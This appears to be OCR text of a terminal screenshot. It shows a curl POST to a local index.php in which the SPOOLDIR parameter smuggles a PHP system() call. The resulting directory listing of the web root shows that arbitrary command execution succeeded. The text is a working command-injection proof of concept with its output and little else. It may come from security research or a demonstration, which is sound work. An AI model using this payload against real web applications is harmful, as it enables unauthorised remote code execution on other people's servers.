 Activities Terminator Jun 28 11:11
pinkdraconian@ubuntu: /var/www/html
pinkdraconian@ubuntu: /var/www/html 112x29
pinkdraconian@ubuntu:/var/www/html$ curl -d 'recheck=1&SPOOLDIR="); system("ls' http://localhost/index.php
EULA.pdf
README
admin.php
api
api.php
app-24.60.js
aszsltsgnh.php
bin
callback.php
callback2.php
cdr.php
changelog
config
css
data_source
extjs-6.2.0
favicon.ico
font
images
index.php
ioncube_phpver
ioncubetest.php
js